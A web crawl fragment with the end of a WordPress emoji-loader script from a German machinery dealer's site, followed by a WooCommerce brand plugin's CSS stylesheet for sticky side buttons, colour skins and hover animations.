e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61
body_size: 1365
content:
/*Style 1*/
.pw-stick{
	position:fixed;
	top:150px;
	width: 60px;
	height:60px;
	text-align: center;
	vertical-align:middle;
	cursor:pointer;
	webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;
	font-size:25px;
	z-index:9999;
	margin-bottom: 5px;
	-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 3px rgba(0,0,0,.15);
}
	/*stick*/
	.pw-stick-dark{ background:#222; color:#CCC; border: 1px solid #696969;}
	.pw-stick-light{ background:#fff; color:#999; border: 1px solid #e1e1e1;}
	/*End skin*/
	
	.pw-left-stick{ left:1px;}
	.pw-right-stick{ right:1px;}
	.pw-border-top-left{border-top-left-radius:5px;	-moz-border-radius-topleft:5px;	-webkit-border-top-left-radius:5px; }
	.pw-border-bottom-left{ border-bottom-left-radius:5px;	-moz-border-radius-bottomleft:5px;	-webkit-border-bottom-left-radius:5px; }
	
	.pw-border-top-right{ border-top-right-radius:5px;	-moz-border-radius-topright:5px;	-webkit-border-top-right-radius:5px;}
	.pw-border-bottom-right{ border-bottom-right-radius:5px;	-moz-border-radius-bottomright:5px	-webkit-border-bottom-right-radius:5px }
	
	.pw-stick-dark.pw-right-stick.pw-active-stick , .pw-stick-light.pw-right-stick.pw-active-stick , .pw-stick-color.pw-right-stick.pw-active-stick { border-left:none;-webkit-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }
	
	.pw-stick-dark.pw-left-stick.pw-active-stick , .pw-stick-light.pw-left-stick.pw-active-stick , 					.pw-stick-color.pw-left-stick.pw-active-stick{ border-right:none;-webkit-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }

	
	.pw-title{ line-height:60px; font-size:15px; }
	
	
	.pw-stick:hover i{color:#fff;  webkit-transition-duration: 0.4s;    -moz-transition-duration: 0.4s;-o-transition-duration: 0.4s;transition-duration: 0.4s; }
	.pw-stick i { padding-top: 18px;width: 60px;height: 40px; }
		/*Effects*/
		.pw-stick.rotate-y-eff:hover i { -webkit-transform: rotateY(360deg);-moz-transform: rotateY(360deg);-ms-transform: rotateY(360deg);-o-transform: rotateY(360deg);transform: rotateY(360deg);}
	
		.pw-stick.pulsegrow-eff:hover i {-webkit-animation-name: pulse-grow;animation-name: pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;
animation-direction: alternate;}
			/* Pulse Grow animation */
			@-webkit-keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
			
			@keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
		.pw-stick.pulseshrink-eff:hover i {-webkit-animation-name: pulse-shrink;animation-name: pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Pulse Shrink animation */
			@-webkit-keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
			
			@keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
		
		.pw-stick.hover-eff:hover i{   -webkit-animation-name: hover;  animation-name: hover;  -webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Hover animation */
			@-webkit-keyframes hover {
			  
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
			
			@keyframes hover {
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
	/*Fix extra scroller*/
	.pw-content{ opacity:0; position: fixed; min-height:40px; max-height:85%; background:#fff; visibility:hidden; overflow:hidden; webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s; }
	 .pw-content-1{ width:75%; }
	 .pw-content-2{ width:50%; }
	 .pw-content-3{ width:33%; }
	 .pw-content-4{ width:25%; }
	 .pw-content-full{ width:95%; }
	 
	 
	 .pw-active-content{ opacity:1;z-index:999999;visibility:visible;display:block; padding:0px 5px 10px 5px; }
	 .pw-content-close{ background:url(close.png) right no-repeat; cursor:pointer; width:100%; height:16px; float:right; }
	 
	 .pw-content-left{left: 60px; -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15); }
	 .pw-content-right{right: 60px;-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15);}
		
	/*skin*/
	.pw-content-dark{ color:#ccc; background:#222;border:1px solid #696969; }
	.pw-content-light{ color:#999; background:#fff;border:1px solid #e1e1e1; }
	.pw-content-color{ color:#999; background:#fff;border:1px solid #fff; }
	
	body .pw-content .wpb_row{ margin-left:0px; margin-right:0px; }